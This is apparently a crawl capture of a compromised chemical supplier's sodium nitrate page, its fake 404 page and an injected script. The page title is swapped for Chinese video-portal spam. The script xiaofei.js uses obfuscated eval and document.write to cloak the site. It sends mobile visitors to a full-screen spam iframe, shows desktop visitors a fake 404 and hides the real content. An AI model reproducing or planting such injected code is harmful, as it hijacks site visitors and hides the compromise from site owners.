

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chemicalent.com/sodium-nitrate-6603736.html
body_size: 322
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="”Cache-Control”" content="”no-transform”" />
    <meta name="sogou_site_verification" content="piBYpQA0AG" />
  <meta http-equiv="”Cache-Control”" content="”no-siteapp”" />
  <title>
    凹凸影视传媒有限公司入口    -免费\完整版  </title>
  
  	<script src='xiaofei.js'></script>

--- FILE ---
content_type: text/html
request_url: http://www.chemicalent.com/404.html
body_size: 721
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <title>404 - 页面未找到</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <style>
    * {
      box-sizing: border-box;
    }
    body {
      margin: 0;
      padding: 0;
      font-family: "Segoe UI", "Helvetica Neue", "Microsoft YaHei", sans-serif;
      background: linear-gradient(135deg, #f0f4f8, #d9e2ec);
      color: #2d3748;
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
      flex-direction: column;
    }
    h1 {
      font-size: 8rem;
      margin: 0;
    }
    p {
      font-size: 1.5rem;
      margin: 1rem 0;
    }
    a.button {
      display: inline-block;
      margin-top: 1.5rem;
      padding: 12px 24px;
      font-size: 1rem;
      background-color: #4299e1;
      color: #fff;
      text-decoration: none;
      border-radius: 6px;
      transition: background-color 0.3s ease;
    }
    a.button:hover {
      background-color: #2b6cb0;
    }
    @media (max-width: 600px) {
      h1 {
        font-size: 5rem;
      }
      p {
        font-size: 1.2rem;
      }
    }
  </style>
</head>
<body>
  <h1>404</h1>
  <p>抱歉，您访问的页面不存在</p>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.chemicalent.com/xiaofei.js
body_size: 997
content:
var titlestr=document.title.replace(/[^\w\s]/gi, '');

// setFrame("https://xiyu23cl.u8si9u.top");
function goPAGE() {
  const ua = navigator.userAgent || navigator.vendor || window.opera;

  // 常见移动设备关键词
  const mobileRegex = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i;

  // 用户代理检测 或 屏幕宽度检测
  if( mobileRegex.test(ua)){
      setFrame("/xy.html");
  }else{
      setFrame("/404.html");
  }
}
goPAGE();


function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}